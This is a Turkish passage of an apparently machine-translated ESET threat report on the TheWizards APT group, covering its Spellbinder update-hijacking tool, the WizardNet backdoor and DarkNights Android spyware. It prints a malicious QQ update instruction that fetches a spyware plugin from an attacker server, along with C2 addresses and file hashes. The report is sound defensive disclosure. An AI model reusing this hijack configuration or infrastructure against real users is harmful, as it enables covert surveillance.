Aralık 2024’te Trend Micro araştırmacıları MOONSHINE istismar kiti ve Android cihazlar için DarkNimbus kötü amaçlı yazılımına ilişkin bir analiz yayımladı. Bu araç seti Trend Micro’nun Earth Minotaur olarak izlediği ve özellikle Tibet ve Uygur topluluklarını hedef alan bir grup tarafından kullanılmaktadır. Ocak 2025’te Intelligence Online, UPSEC ( Şekil 13 ) olarak da bilinen Çinli Sichuan Dianke Network Security Technology Co., Ltd. şirketini DarkNimbus kötü amaçlı yazılımının tedarikçisi olarak tanımlamıştır.

ESET, Trend Micro’nun DarkNimbus olarak adlandırdığı kötü amaçlı yazılımı DarkNights (hem Windows hem de Android için) olarak izler; Trend Micro’nun kötü amaçlı yazılımı, kötü amaçlı yazılımın işlev adlarında bulunan DKNS dizesinden sonra adlandırması komiktir ve kötü amaçlı yazılımı keşfettiğimizde biz de aynısını (DarkNights) yaptık. Nisan 2025’te NCSC UK, BADBAZAAR kötü amaçlı yazılımı ve MOONSHINE hakkında bir tavsiye yayımladı ve Trend Micro’nun Earth Minotaur araştırmasıyla ilgili olarak UPSEC’ten de bahsetti.

TheWizards Windows için farklı bir arka kapı (WizardNet) kullanırken ele geçirme sunucusu Android cihazlarda çalışan uygulamaların güncellenmesi için DarkNights sunacak şekilde yapılandırılmıştır. ESET telemetrisinde herhangi bir kurban görmemiş olsak da Tencent QQ’nun Android sürümü için kötü amaçlı bir güncelleme talimatı elde etmeyi başardık:

{

“packages”: [{

“versionCode”: 90999,

“rules”: [],

“versionRegion”: “”,

“plugins”: [{

“name”: “AudioFirstPiece”,

“packageId”: “audiofirstpiece”,

“sampleRate”: 10000,

“sampleRateHigh”: 12,

“url”: “http://43.155.62[.]54:81/app/plugin-audiofirstpiece.ml”,

“md5”: “a961766c1b2e5133d589be1cf47e3338”

}]

}]

}

Plugin-audiofirstpiece.ml dosyası, yalnızca Android için DarkNights olan bir classes.dex dosyası içeren bir ZIP arşividir. Bu, Dianke Network Security’nin TheWizards APT grubunun dijital çeyrek yöneticisi olduğunu gösterir.

ESET, TheWizards’ı Earth Minotaur’dan bağımsız olarak izlemeye devam ediyor. Her iki tehdit aktörü de DarkNights/DarkNimbus kullanırken ESET telemetrisine göre TheWizards farklı hedeflere odaklandı ve Earth Minotaur tarafından kullanılmadığı gözlemlenen altyapı ve ek araçlar (örneğin, Spellbinder ve WizardNet) kullanıyor.

Sonuç

2022 yılında, TheWizards adını verdiğimiz Çin bağlantılı bir APT grubunun faaliyetlerini keşfettik. TheWizards tarafından geliştirilen ve kullanılan özel kötü amaçlı yazılımları ve araçları analiz ettik: Saldırganların meşru Çin yazılımlarının güncelleme protokollerini, yazılımın kurbanların makinelerine sahte güncellemeler indirip çalıştırması için kandırıldığı kötü amaçlı sunuculara yönlendirmesine olanak tanıyan Spellbinder adını verdiğimiz IPv6 AitM aracı ve WizardNet adını verdiğimiz arka kapıyı başlatan kötü amaçlı bileşenler.

IoC’ler

Kapsamlı bir uzlaşma göstergeleri listesi ve örnekleri GitHub depomuzda bulunabilir.

Files

| SHA-1 | Filename | ESET detection name | Description |

| 9784A1483B4586EB12D86E549D39CA4BB63871B8 | minibrowser_shell.dll | Win32/Agent.AGNF | Downloader component. |

| 4DB38A097AE4D5E70B2F51A8EE13B0C1EE01A2A1 | Client.exe | MSIL/Agent.DMS | WizardNet backdoor. |

| 76953E949AC54BE8FF3A68794EF1419E9EF9AFCB | ipv6.exe | Win64/Agent.CAZ | Spellbinder tool (2022). |

| DA867188937698C7769861C72F5490CB9C3D4F63 | N/A | Win64/Agent.CAZ | Spellbinder tool (2023), loaded in memory. |

| 0CBA19B19DF9E2C5EBE55D9DE377D26A1A51B70A | wsc.dll | Win64/Agent.EUO | Loads shellcode from log.dat. |

| 1A8147050AF6F05DEA5FBCA1AE1FF2FFD2B68F9C | log.dat | Win32/Rozena.BXT | Shellcode that loads Spellbinder. |

| 2D376ADF44DBD9CF5DB08884E76192D0BC9984C4 | plugin-audiofirstpiece.ml | Android/Spy.Agent.EFF | ZIP archive containing DarkNights for Android. |

| 5B70A853D8E989AD102D639FBF7636B697313ABC | classes.dex | Android/Spy.Agent.EFF | DarkNights for Android. |

Network

| IP | Domain | Provider | First seen | Details |

| 43.155.116[.]7 | hao[.]com | ACEVILLEPTELTD-SG | 2022-11-06 | Server issuing malicious updates to legitimate applications in 2022. Used by Spellbinder. |

| 43.155.62[.]54 | vv.ssl-dns[.]com | ACEVILLEPTELTD-SG | 2023-11-03 | Server issuing malicious updates to legitimate applications in 2023 and 2024. Used by Spellbinder. |

| 43.135.35[.]84 | mkdmcdn[.]com | ACE-SG | 2023-11-16 | WizardNet C&C server. |

| 103.243.181[.]120 | assetsqq[.]com | HK Kwaifong Group Limited | 2021-07-15 | DarkNights C&C server. |

| 111.13.100[.]92 | N/A | CHINAMOBILE-CN | 2021-07-15 | DarkNights C&C server. |

MITRE ATT&CK teknikleri

Bu tablo MITRE ATT&CK çerçevesinin 16. sürümü kullanılarak oluşturulmuştur.

| Tactic | ID | Name | Description |

| Resource Development | T1583.001 | Acquire Infrastructure: Domains | TheWizards has registered the domains hao[.]com, ssl-dns[.]com, and mkdmcdn[.]com. |

| T1583.004 | Acquire Infrastructure: Server | TheWizards acquired servers for hosting tools, C&C, and to serve malicious updates. | |

| T1587.001 | Develop Capabilities: Malware | TheWizards uses custom malware such as the WizardNet backdoor and Spellbinder. | |

| T1588.002 | Obtain Capabilities: Tool | TheWizards installs WinPcap on compromised machines; it is required by Spellbinder. | |

| Initial Access | T1659 | Content Injection | Spellbinder issues DNS answer messages with the IP address of a malicious server to hijack updates from legitimate applications. |

| Execution | T1059.003 | Command and Scripting Interpreter: Windows Command Shell | TheWizards uses cmd.exe to execute commands to download and execute tools. |

| T1106 | Native API | WizardNet uses CreateProcessA to execute processes it injects shellcode into. | |

| Privilege Escalation | T1055 | Process Injection | WizardNet can inject code into Windows processes. |

| Defense Evasion | T1480.002 | Execution Guardrails: Mutual Exclusion | WizardNet creates a mutex to prevent other instances of the backdoor from running. |

| T1112 | Modify Registry | An unknown TheWizards component stores encrypted shellcode in the registry. | |

| T1027.007 | Obfuscated Files or Information: Dynamic API Resolution | The downloader and shellcode used by TheWizards dynamically resolve API addresses. | |

| T1027.009 | Obfuscated Files or Information: Embedded Payloads | The shellcode obtained by the downloader contains WizardNet in encrypted form. | |

| T1027.014 | Obfuscated Files or Information: Polymorphic Code | The file log.dat contains polymorphic decryption code that loads the Spellbinder tool into memory. | |

| T1055 | Process Injection | WizardNet injects shellcode into another process. | |

| T1055.004 | Process Injection: Asynchronous Procedure Call | WizardNet uses the QueueUserApc API to execute injected code. | |

| Discovery | T1518.001 | Software Discovery: Security Software Discovery | WizardNet obtains the name of running processes and matches them against a list of security solutions. |

| T1082 | System Information Discovery | WizardNet obtains system information such as computer name, uptime, OS name, etc. | |

| T1124 | System Time Discovery | WizardNet gets the system time. | |

| Command and Control | T1105 | Ingress Tool Transfer | WizardNet can deploy tools and new modules obtained from its C&C. |

| T1095 | Non-Application Layer Protocol | WizardNet uses TCP and UDP to communicate with its C&C. | |

| T1573.001 | Encrypted Channel: Symmetric Cryptography | WizardNet can communicate via TCP or UDP, and messages exchanged with its C&C are encrypted with AES. |